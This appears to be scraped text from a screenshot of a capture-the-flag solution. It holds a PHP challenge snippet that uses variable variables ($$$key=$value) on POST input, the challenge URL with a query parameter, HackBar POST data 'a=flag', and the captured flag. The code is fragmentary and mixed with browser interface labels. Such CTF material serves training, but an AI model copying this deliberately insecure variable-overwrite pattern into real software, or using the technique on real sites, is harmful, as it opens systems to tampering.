 ctf.dropsec.xyz:1006/?flag=iwantflag
火狐官方站点 新手上路 常用网址 京东商城
flag{Varivables-are-covered-MX} <?php
include('flag.php');
$flag = 'xxxxxxxxxxxxxx';
foreach ($_POST as $key => $value) {
$a = $value;
$$$key=$value;
$ccut = $flag;
$yml = $_GET["flag"];
if ($yml == "iwantflag")
{
if ($ccut == "flag")
{
echo $fl4g;
}
else
{
echo "you will get it";
}
}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://ctf.dropsec.xyz:1006/?flag=iwantflag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=flag